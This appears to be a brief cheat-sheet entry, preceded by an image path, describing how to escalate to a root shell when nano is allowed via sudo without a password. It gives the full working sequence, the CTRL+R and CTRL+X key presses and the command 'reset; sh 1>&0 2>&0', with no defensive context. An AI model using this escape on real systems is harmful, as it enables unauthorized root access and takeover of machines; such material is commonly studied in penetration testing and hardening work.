 nano
If nano can be run with NOPASSWD via sudo, then
you can use the following to break out into a root
shell: CTRL+R (read file) CTRL+X (execute file)
reset; sh 1>&0 2>&0 Boom!.